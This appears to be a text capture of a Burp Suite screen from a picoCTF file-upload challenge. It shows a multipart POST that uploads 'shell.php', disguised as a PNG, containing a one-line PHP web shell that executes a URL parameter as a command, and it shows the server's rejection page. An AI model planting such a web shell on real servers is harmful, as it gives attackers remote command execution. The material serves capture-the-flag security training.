 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:55018
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
7 Referer: http://atlas.picoctf.net:55018/
8 Content-Type: multipart/form-data;
boundary=---------------------------343717594917324077394190152178
9 Content-Length: 235
10 Connection: keep-alive
13
14 -----------------------------343717594917324077394190152178
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: image/png
17
18 <?=`$_GET[0]`?>
19 -----------------------------343717594917324077394190152178--
20
Response
Pretty Raw Hex Render Hackvertor \n
6 Content-Length: 362
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
File Upload Page
</title>
15 </head>
16 <body>
17 <h1>
Welcome to my PNG processing app
</h1>
18
19 Error: File name does not contain '.png'.
20 <form method="POST" enctype="multipart/form-data">
21 <input type="file" name="file" accept=".png">
22 <input type="submit" value="Upload File">
23 </form>
24 </body>
25 </html>
26
Inspector
Notes